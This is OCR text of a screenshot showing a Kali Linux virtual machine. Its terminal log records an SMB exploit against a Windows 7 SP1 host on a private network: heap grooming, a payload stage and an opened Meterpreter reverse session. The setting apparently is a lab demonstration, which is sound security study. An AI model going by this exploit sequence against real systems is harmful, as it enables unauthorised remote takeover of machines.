 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
kali
11:33 PM
Trash
File System
Home
File Edit View Go Help
kali
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Deskt
Musi
Templa
IozzDyul
"DGsoRs
kali@kali: ~
File Actions Edit View Help
[*] 192.168.2.4:445 - Connecting to target for exploitation.
[+] 192.168.2.4:445 - Connection established for exploitation.
[+] 192.168.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.4:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.2.4:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65
[*] 192.168.2.4:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72
[*] 192.168.2.4:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31
[+] 192.168.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC
[*] 192.168.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.4:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 192.168.2.4
[*] Meterpreter session 1 opened (192.168.2.5:4444 → 192.168.2.4:49173) at 202
[-] 192.168.2.4:445 - RubySMB::Error::CommunicationError: RubySMB::Error::Commu
meterpreter >
meterpreter >
Right Ctrl
ENG
5:37 AM
7/18/2021